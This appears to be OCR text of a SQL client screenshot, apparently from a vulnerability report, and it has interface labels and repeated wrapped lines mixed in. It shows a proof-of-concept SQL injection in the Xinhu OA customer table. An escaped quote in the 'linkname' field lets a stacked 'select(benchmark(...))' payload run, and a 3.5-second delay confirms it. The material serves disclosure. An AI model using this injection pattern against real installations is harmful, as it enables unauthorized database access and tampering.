 保存 查询创建工具 美化 SQL 代码段 文本 导出结果
全部
localhost xinhu_admin 运行 停止 解释
1 insert into `xinhu_customer` set `name`='3',`type`='互联网',`laiyuan`='网上开拓',`unitname`='a2',
`tel`='13800000000',`mobile`='1',`email`=null,`sheng`=null,`shi`=null,`address`='1111',`routeline`=
null,`shibieid`=null,`openbank`=null,`cardid`=null,`status`='11',`isstat`='0',`isgys`='0',`linkname`
='a3\',`explain`=';select(benchmark(10000000,to_days(2011-04-07)-to_days(now())<1));
#',`optdt`='2024-10-31 16:02:19',`optname`='管理员',`uid`='1',`adddt`='2024-10-31
16:02:19',`createid`='1',`createname`='管理员',`comid`='1'
信息 Result 1 剖析 状态
拓',`unitname`='a2',`tel`='13800000000',`mobile`='1',`email`=null,`sheng`=null,`shi`=null,`address`='1111',`routel
ine`=null,`shibieid`=null,`openbank`=null,`cardid`=null,`status`='11',`isstat`='0',`isgys`='0',`linkname`='a3\',`e
xplain`='
> Affected rows: 1
> 时间: 0.01s
select(benchmark(10000000,to_days(2011-04-07)-to_days(now())<1))
> OK
> 时间: 3.506s
#',`optdt`='2024-10-31 16:02:19',`optname`='管理员',`uid`='1',`adddt`='2024-10-31
16:02:19',`createid`='1',`createname`='管理员',`comid`='1'
> OK
> 时间: 0s